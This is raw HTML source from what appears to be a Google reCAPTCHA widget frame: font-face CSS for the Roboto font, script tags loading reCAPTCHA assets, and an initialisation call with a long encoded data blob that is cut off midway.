  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="62ytwv2beBNI3geHqPzvXg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="62ytwv2beBNI3geHqPzvXg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="62ytwv2beBNI3geHqPzvXg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w57Du8K2I8KFw5xcw4V7DcKtwqQzwoXDtxRTDAZlwrsDw4fDtsKBwofCrWNTwrtpw4rDhlvDvsOJwqMOUsOBGyjClmEzYm/DrsObIMKxw4FednbChQsuSMOLw7rCmMKbw7vCisKJwr3CoMO+EgzCssKGc8KiwqbCsSJfAcOjw77Cg8KrwpjCvFvCh8OYODZeQMOWC8KqWCBycMOTHh/Cg8KtHBQTw68RYkVywrvCmcOGw4zDlsOcTxdBwqIFwpA9w4TDkyIvwoAOwrLCtMOLSsKXw6jClFbCoMKrIRMEUMKXw5/[base64]/AUt2w4HClwcjTlxpLwTCjnRDw4zDgGjCgTzDrcKEwpjDjks8wrJAUsOhw5DDs8K9wrfDhEs3w7dAw5/Dv8KmAWA2wrDDrsO6wqDCsxzCgsOoIQpwwoFHUQEuw4fDnB8hw5pGw5wicMKlfWIpwqhaFsOgw6oHFMKQwoDDtcOnwqAKw5DCtcOjWsKUw7PDq8OSM8O/XMKOw5QcwrPDmTFsP0rChB0NBRTDr8K1wozDlMO3wqzCgMONwrnCsU9uw53Dv8KXw7XDjhVTI8O/QigGUgHDnzzDiH3CscK9bsOBexUcHsOfw4lgfcKSI8OjwqAOFcK1wqbDtcKpwqkKWX4BRmwuwq/[base64]/DnsOkwqcFUBVZw5oIw5V/L8KRdyLCpcOtwpvCmwwLFsOCwpImwpATXcKrP8OSwpBmDm4oDMKiwpDCvADCnAI0wp1Kw57CnMK2w6huZlnCoGVLw7YawrnDkcK2fkgNwqPCh2MiBh8Ew6fDqsKcZ8Oqw6LDvcOkwoLDscK9wqoJwqQeGClCZsOPwo3Dvg0Zw6/DhcKJSMKxw7/Dr8OVwqTDvcOwwpDDh8KPw7TCoz7DqGPCjcKCwo9BcsOawokrLSnCjlILDirDjMO3ZMKiG8Oiw5TDsR98Y8K/NmDDvMKJX8K+wrxxwqthwoNBEsK/wptfKsOPew5Jwo5Nw6DDpxHDrXkcF2bCqWfDuRtcw6sMwpTCsVQ/w5/DpsKewoQNB27DkG3DscO9DWjDisONwoE7CsOqwobDqy87w5w8wpvCsMKWwpQRwpFgCmzCuTUNw6Z4wprDusO5ADzCgTM3E2/CncOBwqF9w6fClg7DscOow7DCjsOePl87woVqw5MLM8OFXcKWw6DCrsO5wovCqcOMw4s7K03Ct098HFhyw49CCsKww5d7w7dEwq/Dr8KpQ8OJDQPCu0zDi3TClMOBURM7w7jCksOnbVjDoFsWwp/Ct8Kkw4fDqVsAwosSHkLCjsOLwrtbwopcwooLwpzDmCnDr8ONJjjDul0mIR3DusOfw5zCgMK9RmxGw7fCt8Ktwrokw7krw7hvDCfDkmDDsMK1wpXDlsK1w7c1wqbCtX/ChlFtw7fCtMKnUF1Mw6cZw6TCsUQOUMOmdcOkE8OjdMOpwp3DkkHDqMOLw57Djk80GcK+JsOjOXfDiRtfZMKWEsKXwrrDjGIoWDXDkMKvw7bCmsKdwow8eh3DgAPDmQAaPlM7wo1VGMORw6jDsMK+w53Cm8OPw5zCr8K4O8KWw7UbIsK/[base64]/[base64]/DrQPDnMKzdGZcYcOgwoZawoHCqkJWfsKFwqY+Yx7DhQ4+IRY+SS3DicKQw4nCpF7CvsK/[base64]/DtcKVW8KpXsOjaMO5JMOtLcOUw4HCjUjDvMKTw6LCumTCvEnCqRfClwzDtcOgw5l2CMOGEMKbZMKvw5Z7wqVhwrQNw4pDwokcwqIaH2FOIcKqwqZVw7zCkgEsMiYDw7HCimkPw4hmw7o+wrnCqcOKw4zDgQxBw5pPesKtOcKmasKsZMKCZEPCk1AddQcPwr/CpMOnf8OlBhPDhcKIQMO+w4pXw4LCt3vCq8K4woPCuDnCuMKIwqbCiQ/DhVjCg8OYw5jDo8OHMsOFSsK8w7ZpGMKVwoITwrHClsK9U8KRwo3DjVFpwr3DrhVRw5x0wqXCgwkjwpXCssOjw7FGPsKSWsOXYxjCpCV+UyQLGcOkfsK6w7AWIVXDlgHCknHDs8O6wrrDkB0FwobDtG/ClznCrMKjN8OZdMK+wpjCp8O3FcKuw57CksKDD8Kww7Rvwp4QAsOfFsOLXMK7w7ZxB3XCr8OfwqnDsxlxUFvCjcOTJMO7wotCYsOmw5/Dr8K5wqrCtsKAwqvChjPCpcKsdsKSCMKLZcOZwqAdP8OKwqkkw7FVw74IC3TDnMKIHsOoNRDChsKiw7LChhURwqE8al8kwq3DhxrCp8KAw4s+woNlUFnCvsO1bcOcfxoIAcO+w6jCkEXDnnLCvcKsWMKxw7tDw4DCuAAUw4cFw67DlMO/dTEQw5NWTsKKJcOuLRZNw6/DtMOYMC5QwrDCpEA0w758GMKywqotwq5Aw4g+CsKKw4Udw4cLXRN1SsOTwpI6wqjCgHcISk3DigdBwqDDocOxw5sXwoLCtQJiUsOuU8KaVVcjwqMOw5TDl8OMGsOzw44zwoAHdcKbw7oEBzZsMMKZAcOQwrPCt8OLN8KERF/DkVxHNBsudW5MwpXCocOMH8KUZcORw5vDqBbCg3LClzNUwqRsw7DDrmAHJEpJeMOBfgNNw7/CimbCkcKjw5Fawo/CtcKkw4/Ci8KLw4MgwoDDtnVRw4nDncK/w67Cp8ORw4fDnhAywqprw6HDocOSwojDt0XCncOew7VkKSMcRmHDqWwRTRDDryrDhgtCbsKtwqzDpWrCkF5DJcKtw59SUsOdHQbCqsKbwqR3HMOOJw/[base64]/HcKCwrFiYgLDucKOVsOHw4puwoJJPMK6wqnDhcKtwoLCgsOZBwJRVgFhw7MNCmfCpztUw77CsVkNZ2PDhsKHHy4mOyrDj8OBw6oew43DpVfDhmXDnjHDoMOfcWIFL1s4PWsOcMK/wrNmMAYFScK/S8OoPsKdw44hQRZmHwJNwqLCqcKYdlImHhzDkMKcw4Ijw6vDmAh0w7kXBgs1f8KCwqQGFMKVI21Rw7rCpMKtwqBJw50iw6cgXsOfw5TDgsOyB8OcXH5UwpvCrcOcw6vDnnrCmxvChMKgX8OlE3ABw67ChMKdwpFxNVV1w7TDgF/[base64]/CgMKRw47DqzrCvsKUScOXOAd0wqTCiGYARAohwoxQw5zChcKJwo/Ds8OhwpvDlkbCo8KRw7kcw78uw4RJHcK3w7fCvEPCvBfCtR5ABcK6N8K1FHU/w5kfccOGwo0JwrlrXsKjw647w4pzXMOFw4J1B8OzCcO4w4cewq9mMsOZwp86ZztYSFR6w6Y+CRTDiRZxwrjDpmPDtMK5flfCncKQwpfDksOMwpsMw4RQKycEOABbBcK7w40VWVgnwptqZsKFw4/[base64]/woTChsOVwrM5wrwBwr1gw5ZWwrsGIULDiBsETyfCmMO/[base64]/wrvCn3w5a8OlWMO9W8Ozw4rCiMOtwq7CrmItFcKxMMK4SnQMwr3DvsOzK8K/[base64]/DjcKqwqF5wok0WsK1UFjDoGrCj8K0wp/[base64]/CtGd9XissAVkYwpnDvSHCmsO0VB7CisOPRwZ0wqcbwqMhwolVw67CsFIywqHDpkTDmsK8PWvCqH0jwozDlGsSE0rDvwgMcMKXc3LCjyIywpDDjsO3w4QdTgXCoVk7ZcK7EsOPwonDhRbCgQPDjsK5bMOPwpPDhMOmwqYiIR/CrsKvacK/w7V6OcONw440wqvChcKEZsKWw5sIwq0eT8OHflLCosKtw5Brwo/DucOowqzDp8KoC1TDocKYNzjCu1TCslPCi8Kiw7N2ZMOhC3VCKxF5OFduw5LCsTQOw7bDn0zDksORwokxw7/Cs00xJibDp1oZHEzDnhIYw5UZJG3CusORwq3Cpj9Xwq5PwqDDgMKOwq/CglPCg8KRwqwuwpbChcOZO8KGNjcew7MQJMKzP8K3UCdmXsOlwovCtz3Dm08Ew4p0BcK9w4HDucOsw6NFVcOJw5TCol/CkmsTXG46w4R5EGXCocKAw75pNmgbTUszw4hTw5w0UsKIIjMDw6M/w6RiQzHDocOxwqw1w5nDgFhRQ8OibH5DRsO6w7/CscO8B8OGKcKgccOkw6JIIG51wqRzDVfDjzHCs8K3w4Etwr05w7g8PQzDssK6bAs8wozDq8KdwpsLwrrDk8OLw7dEfRguw58cw5/CicKmd8OKwo1ybMK3w79AJ8OCw51qGxvCoWjCpw3Cs8KUXsOXw7/DljF7w5Eqw5IwwrJFw7JAwoZtwp4Wwq7ChUXCkCTCtAXChFZywpJ8S8KSwqZqJWNoNxYuw7U/[base64]/wpjCjAUkwpfDiRrDizzCp2fDr0fCvi/[base64]/DhcOPw7UAwqJTw4A9w54fw6NcwrvDq8OOTsKNcMOzVUU4wpDDoMKnw73CgsOHwrhnwofCt8KoQycGGcKDK8OnJU8tw5bDmMOxGsO6ezcQwrHCj3vCsUZqPcKWeRxhwr/[base64]/Cu8KNdsKiwqhywq/CnsK5VCrCp30mUsKZwobCuwHCuGUEVnzDqsOhWn7CuVrCusOqDhk3FW3DvQfCncKMcTjDklXDp8OcfcO3w744w53Dq8Ocw5Z+w5zCqyF5wq7DrE3CjkfDm8O2w4tZenXCtMKyw6PCrS3DosKvJ8OVwrQGAsODRDPCvMOXw4/Dgk7DhBl9wqFkT0Qga2crwq9EwpHCv01OBMK1w7J4bMKaw4HCjcOwwqbDnQZRwqoAw7MWw61Kdj3DlQkYJ8Kiwr7DrSHDuytIIEnCi8O5NcOcw6fDoWnCsl0Uw4JXwofCmC/Dqi3CocOWHMOYwpwqBmrCtMO0C8KlbMKPG8O+XcO3DcKTw67Csh1Uw5RdVmcOwqJxw4U3GlsuBMKuIcOCw5TDn8Oic1zDrz5Ze2PDk1LCqAnCu8KqWcOKTE/DjF1wY8ODw4rDjMKhwqNrTVt/w4gEeRzDmk15w4wAw6pTwqfCq3DDiMO6wqvDrnfDnV5/wo7DtcKaesOPGH/DmcKCw6c7w6nCoFIBdcKkW8Kzwp02w749wrUfBMKgYhU6wo/[base64]/[base64]/DnkDDmBfDhzsgPMOew7LCo3oGdlXCr8OyasKtw6tzw5tnw6LDgcKVS10KC1F1LMKOU8O4PcO2ZcOXfhFvKxFww5YvHcKefcKjMMO4wrvDvMK3w7Q2wpTDoyYswpoQw73CvcOaY8OYNElhwp/Co0VfcxBtPVAcw6EdNsKywp/[base64]/DmC/CslVlKsKpWnXDjsOLcQPCqinCnMKUEcOowoBvGS/ClwLCo2VJw4bCj1PDksOGwr8GTzNyTD9ILhgsMsOgw7ACcXPDksOQw5XDjcO9w4nDln3DgMK3w4XDrMO4w5EReGrCpk1bw7jDt8OyVsK+w4zDrzDCnWg5w5NLwrZhcMKywq/CncKjUDVIeTfDky0PwoTDmsKuw6t8cnjDlVUlw5xuXcOYwpvCgkwjw6VqQsOhwpMDw4d0Vi1XwoMTKyoKDSzCqsOaw545wovCqVt9AMKjZ8KYw6d6AR/CszsIw79vMcO4wrMTOEfDl8OTwr05TzQTwozChBIRCGVDwpA9SMOjd8OrMWB5H8O8AQTDg33DpRt6HwJ1cMOKw5rChRdtwqIMHVYmwo0neWfChATCnMKKRGVCLMOsIcODwqUewq/[base64]/XcO+w7zCpMKTQsOhw7jCpVN9w5vChGBYwphnIsKCUUTCtkh4acOQG8K9FcKYw4g3wrsrccOfw6DCtsOyV1bDn8KIw7nCmcKkw5tSwqM7X0wUwr/Dg1AIN8KnfcK5RMOLw4sicR3Cu2dUH0ddwobCrcKew6ttUsK/cTRaDD4hfcO5Agx2FsKtU8KyOiUBBcKXw5jCvsOpwrzChMOWcjDDqcO4w4fDhjNAw61BwpzDoiPDpkLDkcOmw7fCrnQ7fVUMwqVMJk/Dq0nDgzRrJ3g2TcOvLMO4w5bChmcQCT3Co8K3w77DqCDDl8KZw6LCqUcYw6p0J8OqBiYNMcOga8Khw7jDpzXCkGoLEXbCh8OJEkpjd2Y/[base64]/DmWLCj0jCk8OOw5TDicKOVsKnwro7wpbCtMKkwo9pwrzDpSjDoTTCsmwMworCsWHCtnxOb8K1TMOVw4dVw4/DusK1VMKwLl12eMOPw4bDtsOtw77DksKDw57CqcOHF8KjGhTCoEDClsOzwp/Cn8Odw5vChMKvI8Otw4FtfmN3J3zDmMO9H8Oiwplew5wsw4bDssKRw6cUwovDm8K1ScOEw7hBw7IiUcOYXR7CqHHCkyJCw6rCmMOkNyHCgAwkKE3CisOIMcO+wr9hw4DDj8ObHyxtA8OGGUVzasOpXX7CuABuw5zDqUs9wp/[base64]/Djl/[base64]/DqAFowqjDphXDuX/[base64]/CiELDrMKtwqLCg8Kvw7zClhYka8K7FMOpBWvDpgHDkj/[base64]/[base64]/DmhMcwqHDoQMEw7BPwpEfw68iw4zDisKVNcKuw7VwPhMwdMOsw5sIwq0OYTdlJgzDqnDCoHRSw63Dgj50TlZiw5pRw4XCrsOvb8Ktwo7CnsKxBcOTD8OIwqlSw67CrkV1wpB/wos0IMKQw5bDg8O9QVTDvsOVwo9OYcOJwqjCucOCD8ORwoc4NnbDlho9w5vClRLDrcOQAMKALUdxw43CvgMEw7BDWMK/bWjDtcK+wqAowqPDsMOHUsODw7JHB8KXfcOZw4E9w7hqw4/DtsOpwoohw4rCjcOawqnDqcKCRsKzw649EnMTEMO6amnCrErCgR7DscKIQwknwp9Xw5Yjwq7CkAB8wrbCisO5wq1+HsONwoDCtxAjwqUlQAfCqTskw5hCSwZySnbDqSkYEUhpw7NMw41rw4TCl8Oxw5HDuHzDphVVw67Ci0pCSljCv8OuawQ9w7xmTibDoMOlwoTDgE/Dj8OEwoZ5w73DpsOINMKQw6sMw7fDrMKOYMK5DcOFw6/DrwXDisOkTcKrw6p8w4UwX8KXw7Itwrszw6DDsQLDmk3DriBGa8K8CMKqKMKIwqNQYjYAK8KKNhrCqyc9WcKfwrQ9CQQnw6vDqHPDnsK9esObw4PDhk7Dm8Ozw5PClUMFw4bDiELDosO6w7xcZsKdKMO+w7/CqnpyCcKYw78dAsOEw79iwqhOHhldwo7CjMOQwrEXdcO8wobCjyB5YMKxw4k8OsOvwp1RVsKiwp/CpGnDgsOBasOadADDiwNKw7TDvVrCr2www5sgQEtnKhhyw4NgWDNOw5jDnTFaB8OYYsKRVl1VI0HDo8KSwooQw4PDnURDwrnCkiooS8KNU8OjT1zCqjDDpsKzFMOYwrzDo8OyEMO6ScK/LAJ8w6Ntwp3CiiRKbsO5wq43woTCjsKSFA7DjMOEwrFnCnnCmwRMwqvDkQ3DpsO7IsKmUsOPasOmNRrDgF0PLcKxLsOtwpHDmlRbGcOvwp5QOizCscKCwojDt8KhDnQwwp/[base64]/DgjrDusOVw6oKah84w4o+asKCc8Kvw5XCpnjCvj/CsznDscOiw7fDksONWMOQCMOzwrphwp0BMiZIZcOMS8OZwpVOVFF9OGAhZsKgKnZ0DR/DmcKXw5w7wpEDLg3DicOsQcOzM8KPw6XDrcKuMitRw6rCsA9JwpNbFMKVXsK3w57CtX3CrMOwTsKCwqwAYw7Dv8Ohw7Zgw6ciw4zCpMOQU8OqZi1pZsKjw67CtMOEwqkcbcKJw6bCk8KhS2RAL8Kew4YfwqINeMOgw64vw4wwR8O3w4MewpVYIcOYwr0fw6vDq3/DrwXDpcKiw5JCw6DCjnzDmktVTMK/[base64]/[base64]/CmAl0S2/CiVAmwpMqw5fCoHp4cRZxw5/CiyUcUFE7DMKhMMO5w5kIw6vDmQLDuHlIw7PDpzYpw4nDmDcZNcOMwqRdw5XDo8Ovw4LCqcKEBMO6w5bDl08Pw4Nlw49hB8OfO8KewpgueMONwocJwqkcQ8O/w4koAWzDvsOQwo17woI/RsOlGMOXwrbCj8OTRBdOcSHCriDDvSvDkcOheMOIwrjCisO1KScAGyDCsQU5CCNnbMKew40UwoI5S2YnOMOKwrIzWMOnwqJGQ8Omw4YKw7fCjTjCgi94LsKIwobCl8K/w4jDgMOCw67Ds8Kaw4HCscKjw4ZVw7tcDsOUZMKHw7New4rCnih7ClE9BcO7PzxZRcKvbifDjR5IVlkGwoDCn8Kkw5jCssKgZMOGOMKZK1QawpZIwrzCnnoETcK8VGfDpnzCuMKGGkDDuMKoFMOuISQYEMK2fsOWO2HDvRZjwq41wr0iXsOSw7/Cn8KZwprCtMOPw5MBwphkw53CmHnCgsOWwrjCgxPCuMKxwpgGYsKYTTDCisKPBcKyY8OUwpzCvT7DtsKRa8KQJkkow6zDrMKbw5AGGcKDw5rCugjDp8KIP8Knw4VWw6rCtsO6wo/ChGs+wpQ5w7DDl8K5NMKmw5DCisKMbMOzECJxw6BHwrh+woXDlGfCnMOwBW5Jw4LDhMKMbwwtw4jClMOVw5YOwo3Do8O7wp/[base64]/DnMKAw7lsFsOjVnrDpsOgw6PChxjCqsOOw4bCtsKtGMOUC3LCgMK/w5LCgx8/R2vCoW7DmmDDtsK4al14XsKWHMO6FXIqJBMrw5xpTCPCoEpbKXMaIcO6GQ/[base64]/CoCnCrMOOLxIdw4h7B2xGw57CjsODCHHCuREFVsOpD8K5AsKpaMOnw4xewoTDsyETOTPDmGTDnVHCoU8VfcKjw5lbL8OROUYJw47DoMK4OgRUScOXYsKlwonCrmXCoBk2El8jwprCl2nDh2rDn1IpAhdsw5bCpkPDjcOAw49rw7ZWQmVWwqA/[base64]/DnMOGQAPDl0U2OjpdIAzDtW7DocKPOcOzPsOSaHjDvGjCuDnDol5GwqYvGMOCbcO9wonCvWE/SHDCnMKONwpYw692woEow61ifRQxw7YFb1LCsAfCh1xZwrLCt8KUwqRrw5TDgMOeRF4aX8KFdsOUwq1CY8O+wp5+N382w4bCni8kasOzd8KdHMOnwq8Mf8Kuw7PDowc1FREgfMOnDsK1wqQSd2/DtFcsC8OHwqbDlHPDuiZzwq/DjQLCjsK/[base64]/wrlua8Kuw7/DrMOGwoDColAnw77Cu8KBYcO4NsK3w5jDp8OxVsOyfhBbRDLDjSU0wqgKwr3DmhfDiC3CtcOYw7TDuSzCq8O8QBjDqDcawq15DMONJHrDh1zCpH1WGcO6OQnCgRdIw6jCtgMyw73DuwjDmXNNwoAbUjc9w5s8wppiYAjDiHFBVcOYw4kXwp/DisKuJMOSM8KWw4jDusO2RSpGw67DiMK2w6thw47CoCLCvsKrw49cwrEbw5rDksOPwq4aVBfDuxUfwrtGwq/DmcOdw6AMfHQXwpJVw4/CugDCsMOCwqEiwoB1w4Uea8KAw6jCqUQ9w5gNMj9Ow53DiW3Dti1nwr5iwojCig3Dsz3DuMO8w6FTBcOPw6jCsUsqOcO9w4oMw6JyQsKpVMK3w6pFc3kgw7o0wrogbzBww7cow49ZwpgOw5tPLhgfAQ1lw5UcIAA5M8K5WDbCmmB3WmNDw4IePsKTdgDDtl/[base64]/CqnrDocK4BMOYw4FpfsO3bnbCuMK8GTx+OcOBKhTDhMOeU2HDlMKVw7zCkMOkOMKhL8KgI3ROIRvDq8KGORvCu8K/w6/[base64]/[base64]/woNJCXFhGcKCYcKmw7QcO8KDw7rDr8Kaw7fDqsKgAsKxOETDisKdRndFL8O6XhfDrcKne8OkEBhbG8OGHmAUwrnDoxkhVMKhw50aw7/[base64]/CuMOrwp/Dn3/CnSUyw4kxWcK0wpTDgcKJw7zDsx0awqYEP8KYwrDCiMK7dX8/wr0aK8OwSMKWw7IiR2DDmE5Ow7/[base64]/CqQXClTjCrcKCRAd1dsK2wonClcO2wqLCusKCKi0/[base64]/[base64]/CrcOPwqfDuRzChsKyaMKJwoHDim7CoMKewrIcwpjDlyFYQFUFa8OjwrgbwonDrMK9dcOAwpPCmMK9wqTCsMO6KyZ+OcKSDcKlRQ0ELGPCrCoSwr8RU1nCgsKDSsOIRcKtw6QOwqjDpGNHw5/DlMOjO8KhMV3DhcK3wo8lLynCtsKEfUBBw7ogVsOJw7MHw63CmhbCuRXChxfDhsOzPcKewpvDpSzDlsKDwpzDmlY/[base64]/DvDPDjMOzehcIcVIAWGglXcKzw77CinNsOMOXw7s4LsKaTnjDssOewrrCvcKWwqloBiEiJURsDixyC8OFwoMmVwzDlMKbVsO/[base64]/CsTVyH0bDqMK2wrHDhkLCocObMi/Dp8KIHjppw6FMw4jDkcKybGTChsO1Nh8sdMKIHwfDszXDqcOgEUzCuhEICcKNwoHCl8KhUsOuw7/Cqwpnwr1uwpFLHDnChMOFE8K